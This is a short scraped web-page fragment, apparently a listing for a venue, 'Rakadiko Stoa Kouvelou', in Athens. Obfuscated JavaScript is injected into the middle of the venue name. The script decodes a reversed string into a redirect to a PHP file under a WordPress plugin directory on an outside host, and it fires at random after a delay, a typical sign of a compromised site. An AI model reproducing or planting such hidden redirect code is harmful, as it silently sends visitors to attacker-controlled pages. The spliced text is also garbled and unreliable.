 Rakadiko S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toa Kouvelou in Athens, Attica, Central Greece